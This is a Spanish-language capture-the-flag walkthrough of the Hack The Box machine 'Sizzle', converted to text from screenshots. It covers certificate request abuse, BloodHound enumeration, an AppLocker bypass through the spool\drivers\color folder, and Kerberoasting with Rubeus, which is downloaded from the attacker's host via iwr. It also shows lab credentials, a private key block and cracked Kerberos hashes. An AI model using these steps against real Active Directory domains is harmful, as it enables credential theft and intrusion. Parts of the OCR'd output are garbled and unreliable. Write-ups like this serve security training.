

Proc-Type: 4,ENCRYPTED DEK-Info: AES-256-CBC,3ECA400244A4BA6C6EC3A0FB4501C815 IFvKRqIknegtYeLwop/AcT7jt6mmyyatfaKzlny2FwfqBc007H1By7kuA/9wp+AP mEMF+ggjGIHyjp8rpTTf3QrúuXJvQxqCnodUXxtvfHVy+ALfwRaRC/mtSOqLWz60 50Ux9wb/XvEXdY8X3Rg8sWd8/IIK8CXbjl0lkCwlFdwbqnP6RjobJm5uF3MXUGC9 kRlNav124F+wI5zcujp4THau2T13ejYIBOZHJCErSptkurG5IvELSfG2r7Q8l9JV EkPUfqlYjkukGnNKirD9oJ0/FJTGQRj+pRtpA8tSUI/yjwY8JI9ufcr48Ld3skPm nF1m0UPl0fZ9uTAFkLsrSuZNzIgfSsP+Jw5nQ3ZjrAX+fcVrGk+zqYfTXFTJsmai 9mA5dVFGjCyE/HbTJyLeojFJ3rxo1GLpeYL3GDlRCnjWmVZ8KvK11qT0DmLMGbLv 2aaCjdbVkHl8tolClngJG8ZDOxFz3fPPvaNEK6A/HIXzFidiuanEV7h8GPVT3AOl /SOKrufzlcWoQrE9udXHFC+Jddr0o/8KFd9RvH0oE1qScyKrsP9+t7WqqF04QfRh bhgihkleOsQ3R1cltoAKEIQnciXHrcTzHw2i1KPmEnzMchgSOMKsU1Tl0351ZX7H tw+fKnI6IdwF5rxq0DJp0EmPn1stwhc2NaKY76C350lwBYwrNythw9hJoVEvZw5H cJn3zelr1PSCmbGVJeg/hKMj/JVE8bny7Gii+u9Ee8Kof47lIhr4Y01dA2 QnA/VUfaWB4TVPH4GdCCS5xoQL3FZNeSuQ/P6Za2JXA1jeep44vwOzfs1eAtzj/S 4V5rqWusSlHAuKFT/nyZvVt+NiAEut2gvNx7WK0SNBHiIYPjQlaY9QMCVHHx8hHt zAOFs9MszvCVAQeaEBQtxznOKc/91MJLiwNrztP60psX9jdK/NbQhpExeL6n xVv3pB6/rLL/SDrz2QB2H+A9egEB7ZKFhlnNCwdwWWTKOhMp5GgaBJatrzLjCdE9 r39sQGoSSbtvKxDCSj4lNELtMa8xIV/imB+8stuhEd+U4TP09LAf1/1fDqGWapUl bHi7WdtvBzr0eNJojYIZHvzAdo1QUsFCw5py1FjTrqs/TJdQCTU+1KpmlW8qbKnx 0rDJFpJuYsiqbrDMKSeKSdsaKDL8eHmKp8SwGOb8KtlDzpBvGh6YJ09QZf1k4mSh KfdhwF7wxiL6oIUTB3HIuI0eQSfsaiMEOm2/bzgfHNoWi9rmdtI8YzBfJ0e3ZSM w8×1YHhvZdZ20icq/leAwcbpbxo6aI2hDubTwVc6mQJG3+iNUzAWlgzWttzK6TzAF APjwqgxqAac+53nqw6DaoA4RZHKcfMXLMloEd03nZV7BOiSOEqRL053lAEOjkgkI usadation = usadation = u mYqKSJg4QjbL+k8yCX9rv05UcLbT7gsYbcP/QXT8hhlZtKV1X5uuZJ9QTDl9/KE0 END RSA PRIVATE KEYkali@kali 🔪 





Y generamos el archivo CSR.

kali@kali **> ~/Desktop/HackTheBox/Sizzle >** openssl req -new -key amanda.key -out amanda.csr

Luego, en la página web de registro del certificado, podemos copiar/pegar el contenido del CSR.

| MICROSOTT ACTIVE                                                              | Directory Certificate Services HTB-SIZZLE-CA                                                                                                    |                                                                       | <u>Hc</u>           |
|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|---------------------|
| Submit a Certi                                                                | ficate Request or Renewal Request                                                                                                    |                                                                       |                     |
| To submit a sav<br>generated by a                                             | ved request to the CA, paste a base-64-enc<br>n external source (such as a Web server) in                                                                                                    | oded CMC or PKCS #10 certificate request or PK the Saved Request box. | CS #7 renewal reque |
| Saved Request:                                                                |                                                                                                    |                                                                       |                     |
| Base-64-encoded<br>certificate request<br>(CMC or<br>PKCS #10 or<br>PKCS #7): | p92Ee5Uw0Nvf2FnaXFe1dISXDVRsobm01wSRXUJM<br>UupNtlkqtcrWollvjVRiT+ZtpC6izcn6xdaq+TCD<br>j18VAW+DyImgSfIH2/kCJfJM56cdB1y0UpbAdzV5<br>/UL/frKa+uJbyVD7kX9YTCgyBp5dTViZwLPPMK9v<br>END CERTIFICATE REQUEST |                                                                       |                     |
| Certificate Templa                                                            | ate:                                                                                                    |                                                                       |                     |
|                                                                               | User v                                                                                                    |                                                                       |                     |
| Additional Attribu                                                            | ites:                                                                                                    |                                                                       |                     |
| Attributes:                                                                   | Â                                                                                                    |                                                                       |                     |
|                                                                               | Submit >                                                                                                    |                                                                       |                     |

Esto genera un certificado firmado que vamos a descargar.

# 2- Explotación

## 2.1. Shell como usuario amanda

Usando la clave pública y privada, inicié sesión como Amanda.



9

Buscamos la flag user.txt en todas las carpetas del usuario amanda pero no la encontramos, quizás este usuario sea el punto de pivote hacia otro usuario de dominio.

Vamos a utilizar bloodhound para extraer información interesante del dominio.

Comenzamos por el ingestor, en esta ocasión vamos a utilizar la versión Python, que no es necesario cargarla en la máquina víctima.







Y creamos el .zip para poder cargarlo en bloodhound.

| <pre>kali@kali &gt; ~/Desktop/HackTheBox/Sizzle &gt; zip htblocal.zip *.js@</pre> | on |
|-----------------------------------------------------------------------------------|----|
| updating: 20220626161352_computers.json (deflated 74%)                            |    |
| updating: 20220626161352_domains.json (deflated 81%)                              |    |
| updating: 20220626161352_groups.json (deflated 95%)                               |    |
| updating: 20220626161352_users.json (deflated 93%)                                |    |
| kali@kali > ~/Desktop/HackTheBox/Sizzle >                                         |    |
|                                                                                   |    |

Iniciamos neo4j y bloodhound, y cargamos el zip generado.

| Upload Progress               |      |
|-------------------------------|------|
| 20220626161352_computers.json |      |
| Upload Complete               | 100% |
|                               |      |
| 20220626161352_domains.json   |      |
| Upload Complete               | 100% |
|                               |      |
| 20220626161352_groups.json    |      |
| Upload Complete               | 100% |
|                               |      |

Lo primero que hacemos es, ya que tenemos a Amanda, es "Agregar usuario como propio" y mientras verifico las consultas, enumeramos todas las cuentas Kerberoastable.

Kerberoasting permite a un usuario solicitar un ticket de servicio para cualquier servicio con un SPN registrado y luego usar ese ticket para descifrar la contraseña del servicio. Si el servicio tiene un SPN registrado, puede ser Kerberoastable; sin embargo, el éxito del ataque depende de qué tan segura sea la contraseña y si es rastreable, así como también de los privilegios de la cuenta de servicio descifrada.





| ■ AMANDA@HTB.I     | OCAL                     | A             | K T |
|--------------------|--------------------------|---------------|-----|
| Database Info      | Node Info                | Analys        | sis |
|                    |                          |               |     |
| AZURE OBJECTS      |                          |               | _   |
| 474pp              |                          |               | 0   |
| AZDevice           |                          |               | 0   |
| AZGroup            |                          |               | 0   |
| AZKeyVault         |                          |               | 0   |
| AZResourceGroup    |                          |               | 0   |
| AZServicePrincipal |                          |               | 0   |
| AZSubscription     |                          |               | 0   |
| AZTenant           |                          |               | 0   |
| AZUser             |                          |               | 0   |
| AZVM               |                          |               | 0   |
|                    |                          |               |     |
|                    |                          |               |     |
| Refresh Database   | Stats Warn               | n Up Database |     |
| Clear Session      | s Cle                    | ar Database   |     |
| L                  | og Out / Switch Database |               |     |

Para hacer Kerberoasting hay varias herramientas, pero podemos probar este Rubeus.

Al ejecutar eso, asegúrese de usar la opción kerberoast y también mencione el usuario y su contraseña.

## 2.2. Kerberoasting

Primero descargamos el ejecutable de rubeus, y lo subimos a la vícitma.

Creamos un servidor Python.



Y posteriormente, enviamos el ejecutable al objetivo.



Hay algún tipo de AppLocker que nos impide ejecutarlo, pero podemos usar esta ubicación para omitirlo.





| *Evil-W:<br>Enter PE<br>*Evil-W: | inRM* <b>PS</b> C:\Windov<br>EM pass phrase:<br>inRM* <b>PS</b> C:\Windov | ws\System32\<br>ws\System32\ | spool\driver | s\color> | iwr -uri http://10.10.16.4/Rubeus.exe -(<br>dir ypher basics | Dutfile | Rubeus.exe |
|----------------------------------|---------------------------------------------------------------------------|------------------------------|--------------|----------|--------------------------------------------------------------|---------|------------|
|                                  |                                                                           |                              |              |          |                                                              |         |            |
| Dire                             | ectory: C:\Windows                                                        | s∖System32∖s                 | pool\drivers | \color   |                                                              |         |            |
| Mode                             | Last                                                                      | WriteTime                    | Length       | Name     |                                                              |         |            |
| 102                              | 7/16/2016                                                                 |                              |              |          |                                                              |         |            |
| -a                               | 7/16/2016                                                                 | 9:18 AM                      | 1058         | D50.camp |                                                              |         |            |
| -a                               | 7/16/2016                                                                 | 9:18 AM                      | 10/9         | D65.camp |                                                              |         |            |
| -a                               | //16/2016                                                                 | 9:18 AM                      | /9/          | Graphics | .gmmp                                                        |         |            |
| -a                               | 7/16/2016                                                                 | 9:18 AM                      | 838          | MediaSim | .gmmp                                                        |         |            |
| -a                               | 7/16/2016                                                                 | 9:18 AM                      | 786          | Photo.gm | np                                                           |         |            |
| -a                               | 7/16/2016                                                                 | 9:18 AM                      | 822          | Proofing | .gmmp                                                        |         |            |
| -a                               | 7/16/2016                                                                 | 9:18 AM                      | 218103       | RSWOP.ic | n                                                            |         |            |
| -a                               | 6/26/2022                                                                 | 5:03 PM                      | 431104       | Rubeus.e | xe                                                           |         |            |
| -a                               | 7/16/2016                                                                 | 9:18 AM                      | 3144         | sRGB Col | or Space Profile.icm                                         |         |            |
| -a                               | 7/16/2016                                                                 | 9:18 AM                      | 17155        | wscRGB.c | dmp                                                          |         |            |
| -a                               | 7/16/2016                                                                 | 9:18 AM                      | YOU 1578     | wsRGB.cd | onnection and server auth is disabled                        |         |            |
| *Evil-W                          | inRM* <b>PS</b> C:\Window                                                 | ws\Svstem32\                 | spool\driver | s\color> |                                                              |         |            |

## Y volvemos a ejecutar rubeus.exe

| <pre>#Evil-WinRM* PS C:\Windows\System32\spool\drivers\color&gt; .\Rubeus.exe kerberoast kerberoast /creduser:htb.local\aman<br/>da /credpassword:Ashare1972 /outfile:hash.txt /format:hascat<br/>Enter PEM pass phrase:</pre>                  |                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
|                                                                                                    |                                                                                                    |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |
| <pre>[*] NOTICE: AES hashes will be returned for AES-enabled accounts. [*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.</pre>                                                                                               |                                                                                                    |  |  |  |  |  |
| <pre>[*] Target Domain : HTB.LOCAL [*] Searching path 'LDAP://sizzle.HTB.LOCAL/DC=HTB,DC=LOCAL' for '(&amp;(samAccountType=805306368)(servicePrincipalName= *)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'</pre> |                                                                                                    |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |
| LOCAL                                                                                                    |                                                                                                    |  |  |  |  |  |
| br\hash.txtn and server auth is disabled.                                                                                                    |                                                                                                    |  |  |  |  |  |
| \drivers\color\hash.txt                                                                                                    |                                                                                                    |  |  |  |  |  |
|                                                                                                    | <pre>\Rubeus.exe kerberoast kerberoast /creduser:htb.local\amar at  Cypher basics counts. counts. cor these accounts. kL' for '(6(samAccountType=805306368)(servicePrincipalName= 3556.1.4.803:=2)))' COCAL coCAL cocAL cocAL</pre> |  |  |  |  |  |





| 10.23     |                           |                 |             |                           |                            |                     |
|-----------|---------------------------|-----------------|-------------|---------------------------|----------------------------|---------------------|
| Fotor DE  | EM pass phrase:           | ws\System32\sp  | pool(ariver | s/color> dir              |                            |                     |
| LIILEI FL | Lin pass phrase.          |                 |             |                           |                            |                     |
|           |                           |                 |             |                           |                            |                     |
| Dire      | ectory: C:\Windows        | s\System32\spo  | ool\drivers | \color                    |                            |                     |
|           |                           |                 |             |                           |                            |                     |
|           |                           |                 |             |                           |                            |                     |
| Mode      | Last                      | WriteTime       | Length      | Name                      |                            |                     |
|           | 7/45/2045                 | 0.40.49         | 1460        | 1 Browser, user Interface |                            |                     |
| -a        | 7/16/2016                 | 9:18 AM         | 1058        | D50.camp                  |                            |                     |
| -a        | 7/10/2010                 | 9.10 AM         | 10/9        | Graphics gmmp             |                            |                     |
| -a        | 6/26/2010                 | 5.03 DM         | 2010        | bach tyt                  |                            |                     |
|           | 7/16/2016                 | 0.18 VW         | 2019        | MediaSim dmmp             |                            |                     |
| -a        | 7/16/2016                 | 0.18 VW         | 786         | Photo gmmp                |                            |                     |
| -a        | 7/16/2016                 | 9:18 AM         | 822         | Proofing gmmn             |                            |                     |
| -a        | 7/16/2016                 | 9:18 AM         | 218103      | RSWOP.icm                 |                            |                     |
| -a        | 6/26/2022                 | 5:03 PM         | 431104      | Rubeus.exe                |                            |                     |
| -a        | 7/16/2016                 | 9:18 AM         | 3144        | sRGB Color Space Profil   | e.icm                      |                     |
| -a        | 7/16/2016                 | 9:18 AM         | 17155       | wscRGB.cdmp               |                            |                     |
| -a        | 7/16/2016                 | 9:18 AM         | 1578        | wsRGB.cdmp                |                            |                     |
|           |                           |                 |             |                           |                            |                     |
|           |                           |                 |             |                           |                            |                     |
| *Evil-Wi  | inRM* <b>PS</b> C:\Window | ws\System32\sp  | pool\driver | s\color> type hash.txt    |                            |                     |
| \$krb5tgs | s\$23\$*mrlky\$HTB.LC     | OCAL\$http/siz: | zle@HTB.LOC | AL*\$25E2217D8B676E75C436 | 9D0C63944BAB\$0F3F9E2C8AF6 | F80B085252B297DAC9E |
| 3BEDEC75  | 5988E7883992085EC7        | 766F52D6CA4FA   | C5959D5D9E5 | F0627E4D7AFEE080613A63C4  | 308F41DC9C97A8D737782E67C  | DD70262E58B112B73DD |
| DB051AB8  | BFC5F131DDAD0EC382        | 28/4428EF8CA14  | 4/101894510 | C48/F6E9AF1F40A18F165A52  | 181E62E84EFD56ED82B191F34  | C84AEC74CEE63A899A8 |
| 83CB28FE  | 8462890958A72C4BC         | F28899EEAC548   | DBA/01F0AFC | 9014F52E99870D1D23E9C88C  | FDU34BCE24F4DB122BD2FB787  | C2D1902446785C4995E |
| 00481108  | 5363DB/A0204FBABD3        | 522C4DFB10/984  | 404824C8BD0 | 0C383C28A8DC1B5FD2BCAFDE  | /FE6060/C220025P5464E0D01  | 10456420/2024000/20 |
| 68EF0E91  | CD2/E1E2112/00125         | 70712088/0106   |             | AER282D50C5/55E5E2E50755  | E2E5/1075C6CEE220/87E1EC7  | 92E0D04766028DE46E0 |
| 4D44AAT 0 | COR4F42FF9420C56F         | FAC68197CCF176  | 507720DDRB8 | 984E0076847E41E4E605EB07  | E0644E8E49424784E6C4DEB14  | D51EB648C7B56668EE4 |
| 6ED9E242  | 218918312933D14F2F        | FFA477F6591B01  | 17094496850 | 5FA44CA0C1F67D06899D8700  | 7CB7BC086992A635EC5675304  | B7691DBF901FB374F44 |
| A16C551   | DBC5FFD2C7873BF099        | 92F9A28D9009FF  | B0A720D3C81 | FA1F4CF8D93384AC90441575  | 64EB50E6915D5A3AEE12E624C  | A36FDB2480D0542DB95 |
| EF280F90  | 055F3B1F2518D4BA33        | 3544185525BD44  | 4B1F049891A | 110531FE555333623D965E7E  | AADACE9479CFB652323AAA2D3  | FAD648A28F494D76DE8 |
| 86598E70  | C92E38F06076929900        | 05B71792EF2A98  | B33D8FCB03C | AD023593313A4F02087E1EF7  | 05DBB33125A5A0C22A931F5E4  | DA930A375784D724934 |
| F08946A7  | 731FDD9FD1B00A2414        | 43635F05A53738  | B4EF4BAA62D | 5A288EE15E8012BF420BB808  | E1838B90BD9F5C9B4E2EA9889  | 3374164F44E70A7FE69 |
| EØA7AFØØ  | C35DF35AEC97E94F12        | 29958D85BAB5F   | A171B437A62 | EBDØDBF81984BEB7ED34F576  | 6B1DE0139415B35026520386C  | E9F4CFFE121F4227DA7 |
| 1F804356  | 5467A9729642902284        | 46B2DBE4E46B59  | 9C78A3A63E1 | 51EBB5FAA25A1491746B7DE9  | 9C2E84F0C6137CD4E649484EA  | B98CD4C3E514F8E51D5 |
| 9583428F  | F36922EFC392180695        | 504138B4C3D7D   | 5FE527B6023 | 818148A30BC57DCD7AC537DF  | 998B68B5DCCEE7D797F91F0BC  | 00C28646902F97B3E77 |
| 5E9EB748  | BF779A83488028CCC9        | 9B57870E899A04  | 430889E0014 | CE3E715B37F58D34AB87BE49  | 7925FE08D50D2FCB0E1599EF1  | B83BB8D495464D32ADB |
| 87FCB2BE  | D501289D81D1FF36C1        | 1D372B4771055E  | BFCC250E    |                           |                            |                     |
| *Evil-Wi  | inRM* <b>PS</b> C:\Window | ws\System32\sp  | pool\driver | s\color>                  |                            |                     |

## 2.3. Conexión como usuario mrlky

Obtenemos el hash de la contraseña del usuario mrlky. Lo desciframos con hashcat.

| <pre>ittps://twitter.com/bee_sec_san</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| ittps://github.com/HashPals/Name-That-Hash                                                                                                    |
|                                                                                                    |
| krb5tgs\$23\$+mrlky\$HTB.LOCAL\$http/sizzle@HTB.LOCAL+\$25E2217D8B676E75C4369D0C63944BAB\$0F3F9E2C8AF6F80B085252B297DAC9                                                                                                    |
| BEDEC75988E7883992885EC766F52D6CA4FAC595590509E5F6627E407AFEE0886F13A63C4308F410C9(97ABD737782E67CDD70262E58811287300<br>DAta 1A807EF131ANABE7997872787E67A19714797479747747474747478787878787878787878                                                                |
| 8003 JABORLS7 LS 1104/000LS020 / 44.2007 OLL 17 / 10 10 943 JOU 40 / FOURY FLTHUALOF 100407 JS 1102 E09 EF 0300020 JY 17 34 COMMEL / 4LEC 3A005 YAU<br>SIR 28 FR 65 3800 58 A7 27 CAR FC 73 R800 F GAT 54 FS A7 10 A6 FC 04 14 FS 25 G008 7 Bnl 17 3 FG 78 FC FM 13 AF |
| 164811C8363D87A0204FBABD322C4DFB1079B404824C8BD00C383C28A8DC1B5FD2BCAFDE5F94A5FB23EC28EF0FCAB08171CFE29EC7252465072                                                                                                    |
| I8EF6E9151327579339788B86A5912DA652226F8E164511291DA15C86536D7928D694BC44EF60604C329985B5A6AF0DB110AE6A3C4FF23965CF                                                                                                    |
| 844AAFC884E1E8118AD8125707139884B1F6C1B1AAF97D3AEB383D59C5455F5E2F59755E2F541D75C6CEF229487E1EC782E9D0A766028DE46F0                                                                                                    |
| DE4F54DC0B4EA2EF9420C56FAC68197CCE17607720DDBB898AF00768A7E41E4F605FB07F064AF8F4942478AE6CADFB14D51EB6A8C7B56668FE4                                                                                                    |
| FD9F24218918312933D1AF2EEA477E6591801709AA968506EA44CA061E67D06899087007CB78C686992A635EC5675304876910BF901EB374F4                                                                                                    |
| 1101311003110043100210707307099210009720000972003001141451200953304405904137309470397091303434612120244309700243097092430093<br>12388609551281125181026333424385535810248146304380341365125625323532306655758201075625725320423705552                                  |
| 6598E7C92E38F060769299005B71792EF2A9833D8FCB03CAD023593313A4F02087E1EF705DBB33125A5A0C22A931F5E4DA930A375784D72493                                                                                                    |
| 08946A731FDD9FD1800A24143635F05A5373B4EF4BAA62D5A288EE15E8012BF420BB808E1838B90BD9F5C9B4E2EA98893374164F44E70A7FE6                                                                                                    |
| 0A7AF0C35DF35AEC97E94F129958D85BAB5FA171B437A62EBD0DBF81984BEB7ED34F5766B1DE0139415B35026520386CE9F4CFFE121F4227DA                                                                                                    |
| F804356467A97296429022846B2DBE4E46B59C78A3A63E161EBB5FAA25A1491746B7DE99C2E84F0C6137CD4E649484EAB98CD4C3E514F8E51D                                                                                                    |
| 583428F36922FFC39218669564138B4C3D705FE527B6623818148A308C57DCD7AC5370F998B68B5DCCEE7D797F91F08C00C28646902F97B3E7                                                                                                    |
| E9ED/407/79K0340002CCL9D3/07VE099KW430009E0014CE3E/13D3/F3GD34KB07DE49/923FE0GD3WD2FLB0E1399EF1D03BD0U493404D32AU<br>19FE03BD140F7/9K0340002CCL9D3/07VE099KW430009E0014CE3E/13D3/F3GD34KB07DE49/923FE0GD3WD2FLB0E1399EF1D03BD0U493404D32AU                             |
|                                                                                                    |
| ost Likely                                                                                                    |
| erberos 5 TGS-REP etype 23, HC: 13100 JtR: krb5tgs Summary: Used in Windows Active Directory.                                                                                                    |

Y ya tendríamos la contraseña en texto plano.





| \$KTD5tg5\$23\$*mrlky\$H1B.LUCAL\$nttp/S1ZZLe@H1B.LUCAL*\$25e221/d8D6/6e/5c4369d0c63944DaD\$0f3f9e2c8af6f80D085252D29/daC9e                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 3bedec75988e7883992085ec766f52d6ca4tac5959d5d9e5t0627e4d7afee080613a63c4308t41dc9c97a8d737782e67cdd70262e58b112b73dd                                                                                                    |
| db051ab8fc5f131ddad0ec382b74428ef8ca147101b94510c487f6e9af1f40a18f165a52181e62e84efd56ed82b191f34c84aec74cee63a899a8                                                                                                    |
| 83 cb28 fb462890958 a 72 c4b cf2b899 eeac5485 ba761 f0 a fc9014 f52 e99870 d1d23 e9c88 cfdd34 bce24 f4db122 bd2 fb787 c2d1902446785 c4995 e52464 bcf2b787 c2d1902446785 c4995 e5267 bcf2b787 c2d1902446785 c4995 e5267 bcf2b787 c2d1902 bcf2b787 c2d1902446785 c4995 e5267 bcf2b787 c2d1902 bcf2b787 c2d1902 bcf2b787 c2d1902 bcf2b787 c2d1902 bcf2b787 c2d1902 bcf2b787 c2d1902 bcf2b787 c2d1902 bcf2b787 bcf2b787 c2d1902 bcf2b787 c2d1902 bcf2b787 bcf2b787 bcf2b787 c4957 bcf2b787 c5267 bcf2b787 bcf2b787 |
| 064811c8363db7a0204fbabd322c4dfb1079b404824c8bd00c383c28a8dc1b5fd2bcafde5f94a5fb23ec2bef0fcab08171cfe29ec725246507252465072524650725246507252465072524650725246507252465072524650725246507252465072524650725246507252465072524650725246507252465072524650725246507252465072524650725246507252465072524650725246507252465072524650725246507252465072524650725246507252465072572524650725246507252605000000000000000000000000000000                                                                                                    |
| b8ef6e9151327579339788b86a5912da652226f8e164511291da15c86536d7928d694bc44ef60604c329985b5a6af0db110ae6a3c4ff23965cf1                                                                                                    |
| 4b44aafcb84e1e8118adb125707139884b1f6c1b1aaf97d3aeb383d59c5455f5e2f59755e2f541d75c6cef229487e1ec782e9d0a766028de46f0                                                                                                    |
| 4de4f54dc0b4ea2ef9420c56fac68197cce17607720ddbb89baf00768a7e41e4f605fb07f064af8f4942478ae6cadfb14d51eb6a8c7b56668fea                                                                                                    |
| 6fd9f2421b91b312933d1af2eea477e6591b01709aa968506ea44ca0c1e67d06899d87007cb7bc086992a635ec5675304b7691dbf901eb374f44                                                                                                    |
| a 16 c 551 d b c 5e d 2 c 787 3 b f 099 2 e 9 a 28 d 900 9 e b 0 a 720 d 3 c 81 e a 1 e 4 c e 8 d 9338 4 a c 904 4 157564 f b 50 f 6915 d 5 a 3 a e e 12 e 62 4 c a 36 f d b 24 80 d 05 4 2 d b 5 5 f 6 9 1 5 d 5 a 5 c 6 4 f 5 0 f 6 9 1 5 d 5 a 5 c 6 4 f 5 0 f 6 9 1 5 d 5 a 5 c 6 5 c 6 4 f 5 0 f 6 9 15 d 5 a 5 c 6 4 f 5 0 f 6 9 15 d 5 a 5 c 6 4 f 5 0 f 6 9 15 d 5 a 5 c 6 4 f 5 0 f 6 9 15 d 5 a 5 c 6 6 6 6 6 6 6 6 6 6 6 6 6 6 6 6 6 6                                                                                                    |
| ef280f9d55f3b1f2518d4ba33544185525bd44b1f049891a110531fe555333623d965e7eaadace9479cfb652323aaa2d3fad648a28f494d76de8                                                                                                    |
| 86598e7c92e38f060769299005b71792ef2a9833d8fcb03cad023593313a4f02087e1ef705dbb33125a5a0c22a931f5e4da930a375784d724934                                                                                                    |
| f08946a731fdd9fd1b00a24143635f05a5373b4ef4baa62d5a288ee15e8012bf420bb808e1838b90bd9f5c9b4e2ea98893374164f44e70a7fe69                                                                                                    |
